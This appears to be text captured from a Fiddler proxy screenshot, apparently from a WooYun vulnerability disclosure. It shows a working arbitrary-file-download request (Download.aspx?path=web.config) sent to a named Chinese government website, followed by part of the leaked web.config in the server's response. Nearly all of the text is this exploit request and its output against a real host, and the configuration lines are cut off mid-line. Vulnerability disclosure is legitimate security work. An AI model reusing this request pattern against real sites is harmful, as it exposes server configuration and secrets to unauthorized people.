 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://gzf.songjiang.gov.cn:8081/Download.aspx?path=web.config HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: gzf.songjiang.gov.cn:8081
Cookie: safedog-flow-item=B52D094694E8B18CA0C2C4E55FE9D956
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
Content-Disposition: attachment;filename=web.config
X-Powered-By: ASP.NET
Date: Wed, 01 Apr 2015 13:59:12 GMT
<?xml version="1.0" encoding="UTF-8"?>
<!--
注意: 除了手动编辑此文件以外，您还可以使用
Web 管理工具来配置应用程序的设置。可以使用 Visual Studio 中的
“网站”->“Asp.Net 配置”选项。
设置和注释的完整列表在
machine.config.comments 中，该文件通常位于
\Windows\Microsoft.Net\Framework\v2.x\Config 中
-->
<configuration>
<configSections>
<section name="RewriterConfig" type="URLRewriter.Config.RewriterConfigSerializerSectionHandler, URLR
<sectionGroup name="system.web.extensions" type="System.Web.Configuration.SystemWebExtensionsSection
<sectionGroup name="scripting" type="System.Web.Configuration.ScriptingSectionGroup, System.Web.
<section name="scriptResourceHandler" type="System.Web.Configuration.ScriptingScriptResource
<sectionGroup name="webServices" type="System.Web.Configuration.ScriptingWebServicesSectionG
<section name="jsonSerialization" type="System.Web.Configuration.ScriptingJsonSerializat
<section name="profileService" type="System.Web.Configuration.ScriptingProfileServiceSec
<section name="authenticationService" type="System.Web.Configuration.ScriptingAuthentica
<section name="roleService" type="System.Web.Configuration.ScriptingRoleServiceSection,
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad